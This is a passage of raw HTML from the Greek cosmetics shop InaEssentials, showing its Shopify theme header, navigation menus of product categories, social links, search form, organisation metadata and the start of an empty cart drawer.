    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Μενού">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Προϊόντα
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-προϊόντα" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Προϊόντα
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ola-ta-proionta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Όλα τα προϊόντα
                                  </a></li><li><a href="/collections/proionta-gia-ten-epidermida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Προϊόντα προσώπου
                                  </a></li><li><a href="/collections/proionta-gia-tin-stomatiki-ygeini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Προϊόντα για την Στοματική Υγιεινή
                                  </a></li><li><a href="/collections/proionta-mallion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Προϊόντα μαλλιών
                                  </a></li><li><a href="/collections/proionta-somatos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Προϊόντα Σώματος
                                  </a></li><li><a href="/collections/maskina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MaskINA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/routina" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      RoutINA™ 
                    </a></li><li><a href="/collections/prosfores" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Προσφορές
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        INA Συνδρομή
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-ina-συνδρομή" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            INA Συνδρομή
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/a/account/login" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Λογαριασμός Συνδρομής
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Κριτικές
                    </a></li><li><a href="/pages/pioi-eimaste" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Ποιοί είμαστε
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Επικοινωνία
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-επικοινωνία" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Επικοινωνία
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/epikoinoni%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Επικοινωνία
                                  </a></li><li><a href="/pages/b2b-page" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ΧΟΝΔΡΙΚΗ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Άλλα
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-άλλα" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Άλλα
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/philanthropies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Φιλανθρωπίες
                                  </a></li><li><a href="/pages/ta-pistopoiitika-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Τα πιστοποιητικά μας
                                  </a></li><li><a href="/pages/pou-tha-mas-vreite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Που θα μας βρείτε
                                  </a></li><li><a href="/pages/tracking-page" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Που βρίσκεται η παραγγελία μου;
                                  </a></li><li><a href="/blogs/ina-nea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    INA Νέα
                                  </a></li><li><a href="/pages/faq-selida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQ
                                  </a></li><li><a href="/pages/praktikes-viosimotitas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Πρακτικές Βιωσιμότητας
                                  </a></li><li><a href="/pages/etairika-dora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    εταιρικά δώρα
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/27961983114/account?locale=el&region_country=GR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Σύνδεση</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/inaessentials.gr" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/inaessentialsgr/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@inaessentials" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@inaessentials5409" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://inaessentials.gr/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 124.2663162505475%"
            
          ><img src="//inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=500" alt="InaEssentials Ελλαδα" srcset="//inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=50 50w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=100 100w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=150 150w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=200 200w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=250 250w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=300 300w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=400 400w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=500 500w" width="60" height="74.5597897503285" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Αναζήτηση">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Αναζήτηση">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Φόρτωση..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Αναζήτηση"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Αναζήτηση</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Διαγραφή όρου αναζήτησης">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Αναζήτηση">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Κλείσιμο">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/27961983114/account?locale=el&region_country=GR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Σύνδεση</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Καλάθι</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InaEssentials Ελλαδα",
    
      "logo": "https:\/\/inaessentials.gr\/cdn\/shop\/files\/Logo-01.png?v=1675775882\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/inaessentials.gr",
      "",
      "https:\/\/www.instagram.com\/inaessentialsgr\/",
      "https:\/\/www.tiktok.com\/@inaessentials",
      "",
      "",
      "https:\/\/www.youtube.com\/@inaessentials5409",
      ""
    ],
    "url": "https:\/\/inaessentials.gr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
    .drawer {
        visibility: hidden;
    }

    
    
    
</style>

<cart-drawer
        class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full"
        data-type='modal'>
    <div id="CartDrawer" class="cart-drawer">
        <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
        <div
                class="drawer__inner"
                role="dialog"
                aria-modal="true"
                aria-label="Το καλάθι σας"
                tabindex="-1"
        ><div class="drawer__inner-empty">
                    <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
                        <div class="cart-drawer__empty-content">
                            <h2 class="cart__empty-text">Το καλάθι σας είναι κενό</h2>
                            <button
                                    class="drawer__close"
                                    type="button"
                                    onclick="this.closest('cart-drawer').close()"
                                    aria-label="Κλείσιμο"
                            >
                                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                            </button>
                            
                                <a href="https://inaessentials.gr/collections/best-sellers"
                                   class="button">
                                    Συνέχιση αγορών
                                </a>
                            
<p class="cart__login-title h3">Έχετε λογαριασμό;</p>
                                <p class="cart__login-paragraph">
                                    <a href="https://shopify.com/27961983114/account?locale=el&region_country=GR" class="link underlined-link">Συνδεθείτε</a> για ταχύτερη ολοκλήρωση των αγορών σας.
                                </p></div>
                    </div><div class="cart-drawer__collection">
                            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
